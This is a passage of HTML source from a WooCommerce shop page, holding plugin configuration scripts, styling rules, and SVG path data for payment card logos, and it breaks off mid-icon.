var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
</script>
<script src="https://shake.co.at/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce_de_frontend-js-extra">
var sepa_ajax_object = {"ajax_url":"https:\/\/shake.co.at\/wp-admin\/admin-ajax.php","nonce":"7041cbf5af"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist","activated":"off"};
var ship_different_address = {"message":"<p class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\">\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!<\/p>","before_element":".woocommerce-checkout-payment"};
</script>
<script src="https://shake.co.at/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js?ver=3.49" id="woocommerce_de_frontend-js"></script>
<link rel="https://api.w.org/" href="https://shake.co.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shake.co.at/wp-json/wp/v2/product_tag/235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shake.co.at/xmlrpc.php?rsd" />

<!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/shake.co.at\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"http:\/\/shake.co.at\/product-tag\/buddha\/","name":"Buddha"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-block">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>const none='<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>',amex='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb='<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 